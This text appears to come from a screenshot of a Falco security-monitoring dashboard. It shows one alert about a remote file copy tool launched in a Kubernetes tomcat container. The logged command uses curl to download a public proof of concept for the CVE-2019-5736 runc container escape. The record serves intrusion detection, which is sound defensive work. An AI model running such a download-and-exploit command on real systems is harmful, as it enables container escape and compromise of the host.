 Priorities
Hostnames
Rules
Tags
Total
Hostname
Priority
Rule
Output
Tags
falco-cfgn5
Notice
Launch
Ingress
Remote File
Copy Tools
in Container
15:36:27.421058763: Notice Ingress remote file copy tool launched in container (user=<NA>
user_loginuid=-1 command=curl -JL -O https://raw.githubusercontent.com/Frichetten/CVE-2019-5736-
PoC/master/main.go pid=10404 parent_process=sh container_id=6f9302b5ceba
container_name=tomcat image=docker.io/library/tomcat:latest) k8s.ns=app k8s.pod=tomcat-
9576bfbdd-572f5 container=6f9302b5ceba
container.id 6f9302b5ceba container.image.repository docker.io/library/tomcat container.image.tag
latest container.name tomcat evt.time 1675697787421058800 k8s.ns.name app
k8s.pod.name tomcat-9576bfbdd-572f5 proc.cmdline
curl -JL -O https://raw.githubusercontent.com/Frichetten/CVE-2019-5736-PoC/master/main.go proc.pid
10404 proc.pname sh user.loginuid -1 user.name <NA>
network
Rows per page: 10 1-1
logged